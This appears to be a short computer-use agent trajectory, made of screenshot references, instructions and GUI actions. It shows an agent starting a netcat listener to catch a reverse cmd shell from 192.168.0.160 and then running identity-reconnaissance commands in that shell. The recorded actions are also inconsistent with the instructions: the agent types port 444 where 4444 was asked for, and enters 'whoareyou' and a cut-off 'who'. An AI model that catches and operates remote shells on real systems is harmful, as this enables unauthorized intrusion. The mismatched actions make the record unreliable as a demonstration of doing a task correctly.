
Start a netcat listener with nc -nlvp 4444.
text(nc -nlvp 444)

mouse_move(33, 141)

In the caught cmd shell from 192.168.0.160, run whoareyou and begin whoami.
click(434, 10)

text(whoareyou)

text(who)
